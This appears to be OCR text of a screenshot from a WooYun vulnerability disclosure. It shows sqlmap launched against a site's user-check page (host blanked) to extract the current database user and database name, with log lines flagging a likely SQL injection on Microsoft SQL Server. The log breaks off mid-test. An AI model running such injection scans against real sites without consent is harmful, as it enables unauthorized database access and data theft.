 C:\Python27\SQL>sqlmap.py -u "http:// /ch/author/check_user
.aspx?user_name=ok" --current-user --current-db --batch
sqlmap
{1.0-dev-nongit-20150409}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:46:41
[11:46:42] [INFO] testing connection to the target URL
[11:46:42] [INFO] testing if the target URL is stable. This can take a couple of
seconds
[11:46:43] [INFO] target URL is stable
[11:46:43] [INFO] testing if GET parameter 'user_name' is dynamic
[11:46:43] [WARNING] GET parameter 'user_name' does not appear dynamic
[11:46:46] [INFO] heuristic (basic) test shows that GET parameter 'user_name' mi
ght be injectable (possible DBMS: 'Microsoft SQL Server')
[11:46:46] [INFO] testing for SQL injection on GET parameter 'user_name'
it looks like the back-end DBMS is 'Microsoft SQL Server'. Do you want to skip t
est payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'Microsoft SQL Ser
ver' extending provided level (1) and risk (1) values? [Y/n] Y
[11:46:47] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[11:47:05] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace'
www.wooyun.org